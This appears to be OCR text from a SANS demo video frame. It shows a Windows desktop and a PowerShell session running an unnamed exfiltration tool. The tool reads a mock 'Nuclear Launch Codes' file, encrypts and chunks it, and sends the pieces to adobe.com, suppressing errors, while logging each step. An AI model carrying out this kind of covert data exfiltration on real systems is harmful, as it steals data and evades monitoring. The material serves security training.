 Recycle Bin
Google
Chrome
Super Secret
Files
Google Docs
Google
Sheets
Google Slides
Microsoft
Edge
Command Prompt - powershell
-Urls "adobe.com" -FilePath "C:\Users\kurt.wagner\Desktop\Super Secret Files\The Nuclear Launch Codes.txt" -EncryptionEn
abled -EncryptionKey "YouCantSeeMeImEncrypted"
[2025-03-19 12:25:36] Reading file: C:\Users\kurt.wagner\Desktop\Super Secret Files\The Nuclear Launch Codes.txt
[2025-03-19 12:25:36] File read successfully. Total bytes: 68
[2025-03-19 12:25:36] Encrypting file data...
[2025-03-19 12:25:36] Encryption complete. Encrypted data length: 96
[2025-03-19 12:25:36] Total chunks created: 7
[2025-03-19 12:25:36] Sending chunk 001/7...
[2025-03-19 12:25:36] Sending to URL: adobe.com
[2025-03-19 12:25:37] Error sending chunk 001 (error suppressed).
[2025-03-19 12:25:40] Sending chunk 002/7...
[2025-03-19 12:25:40] Sending to URL: adobe.com
[2025-03-19 12:25:40] Error sending chunk 002 (error suppressed).
[2025-03-19 12:25:42] Sending chunk 003/7...
[2025-03-19 12:25:42] Sending to URL: adobe.com
[2025-03-19 12:25:43] Error sending chunk 003 (error suppressed).
[2025-03-19 12:25:44] Sending chunk 004/7...
[2025-03-19 12:25:44] Sending to URL: adobe.com
[2025-03-19 12:25:44] Error sending chunk 004 (error suppressed).
[2025-03-19 12:25:46] Sending chunk 005/7...
[2025-03-19 12:25:46] Sending to URL: adobe.com
[2025-03-19 12:25:46] Error sending chunk 005 (error suppressed).
[2025-03-19 12:25:49] Sending chunk 006/7...
[2025-03-19 12:25:49] Sending to URL: adobe.com
[2025-03-19 12:25:50] Error sending chunk 006 (error suppressed).
[2025-03-19 12:25:52] Sending chunk 007/7...
[2025-03-19 12:25:52] Sending to URL: adobe.com
[2025-03-19 12:25:52] Error sending chunk 007 (error suppressed).
[2025-03-19 12:25:55] Exfiltration complete. Total chunks sent: 7.
PS C:\Users\kurt.wagner>
SANS